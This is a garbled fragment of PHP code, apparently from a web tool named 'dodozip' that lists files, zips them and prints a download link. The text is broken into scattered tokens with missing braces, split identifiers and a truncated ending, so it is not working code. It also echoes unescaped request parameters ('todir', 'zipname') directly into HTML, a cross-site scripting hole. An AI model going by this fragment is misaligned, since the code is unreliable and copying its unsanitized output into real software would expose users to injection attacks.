
if
(!
empty
(
$dodozip
if
 (!in_array(end(explode(
'.'
,
$file
)),
$dodoz
ip
continue
echo
"<font face=\"wingdings\" size=\"5\">2
</font>&nbsp;&nbsp;$file<br>"
;

else
echo
"<font face=\"wingdings\" size=\"5\">0
</font>&nbsp;$file<br>"
;

$filenum
 += listfiles(
$file
);

$dodozip
echo
"<br>success,For $filenum files.Url:<a 
href='$_REQUEST[todir]$_REQUEST[zipname]' _f
cksavedurl='$_REQUEST[todir]$_REQUEST[zipnam
e]'>$_REQUEST[todir]$_REQUEST[zipname] ("
.nu
m_bitunit(filesize(
"$_REQUEST[todir]$_REQUES
T[zipname]"
)).
')</a>'
;

else
echo
"$_REQUEST[todir]$_REQUEST[zipname] Err